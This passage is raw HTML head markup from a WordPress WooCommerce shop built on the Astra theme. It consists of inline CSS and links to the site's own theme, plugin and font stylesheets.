.ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-2);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:22px;height:22px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#DD183B;--e-global-color-astglobalcolor1:#CC1939;--e-global-color-astglobalcolor2:#0F172A;--e-global-color-astglobalcolor3:#3A3A3A;--e-global-color-astglobalcolor4:#FFEDE6;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#FFD1BF;--e-global-color-astglobalcolor7:#140609;--e-global-color-astglobalcolor8:#222222;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=fallback&#038;ver=4.12.0' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toroz-france.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://toroz-france.fr/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://toroz-france.fr/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toroz-france.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://toroz-france.fr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#FDA256;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2);}.woocommerce .star-rating{width:calc( 5.4em + 5px );letter-spacing:2px;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1360px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce div.product form.cart .button.single_add_to_cart_button{width:50%;}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%233A3A3A' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
